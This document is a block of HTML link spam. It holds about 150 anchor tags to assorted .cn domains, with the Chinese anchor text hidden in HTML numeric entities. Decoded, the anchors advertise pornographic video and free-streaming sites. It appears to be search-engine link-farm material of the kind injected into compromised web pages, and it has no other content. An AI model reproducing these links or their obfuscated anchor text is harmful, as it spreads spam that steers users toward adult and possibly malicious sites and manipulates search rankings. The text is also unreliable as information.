<a href="http://xejwc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://martim.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://gslxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://dgliko.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://rtysl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://05778.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cuige.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz91.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://n2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://cdrive.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kelont.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://romanza.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://mouqi.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://facecat.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puts.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tantetv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oaza.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzsywzhs.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tqhl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lsbmx.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vfubao.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pk6633.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://ovbl.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://dssnd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://678by.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://elemill.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://persunjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://leadtao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://xhnu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjloo.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://hldlwks.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://rieh.net.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://autoera.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://h7557.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://y1588.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tracy2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ablando.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://welton.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://huyage.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://pxypt.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://du110.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://aboutrss.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://washun.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bxlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://023521.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://no2shop.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://roada.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xkmyuce.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrygo.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://meihuoji.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kqss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krola.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://roada.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://8lpz.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aadl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://parknet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qc007.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lostfoam.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
